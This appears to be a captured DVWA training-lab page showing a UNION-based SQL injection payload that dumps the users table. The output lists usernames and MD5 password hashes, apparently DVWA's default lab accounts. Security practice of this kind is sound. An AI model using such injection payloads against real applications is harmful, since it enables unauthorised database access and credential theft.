 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT user, password FROM users --
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99